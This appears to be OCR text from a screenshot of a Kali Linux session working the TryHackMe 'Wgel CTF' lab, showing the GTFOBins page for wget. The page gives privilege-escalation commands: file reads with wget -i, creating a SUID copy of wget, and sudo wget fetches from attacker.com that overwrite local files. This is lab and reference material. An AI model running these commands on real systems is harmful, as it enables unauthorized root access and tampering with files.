 wget | GTFOBins - Mozil...
[root@kali: /home/bob/...
jessie@CorpOne: ~/Doc...
Vidéos - Gestionnaire de...
07:47 AM
44%
wget | GTFOBins - Mozilla Firefox
Soothing & Relaxing B
TryHackMe | Wgel CTF
Apache2 Ubuntu Default Pag
10.10.196.80/sitemap/.ssh/i
wget | GTFOBins
https://gtfobins.github.io/gtfobins/wget/#sudo
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
The file to be read is treated as a list of URLs, one per line, which are actually fetched by wget. The
content appears, somewhat modified, as error messages, thus this is not suitable to read arbitrary
binary data.
LFILE=file_to_read
wget -i $LFILE
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
Fetch a remote file via HTTP GET request.
sudo install -m =xs $(which wget) .
URL=http://attacker.com/file_to_get
LFILE=file_to_save
./wget $URL -O $LFILE
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
Fetch a remote file via HTTP GET request.
URL=http://attacker.com/file_to_get
LFILE=file_to_save
sudo wget $URL -O $LFILE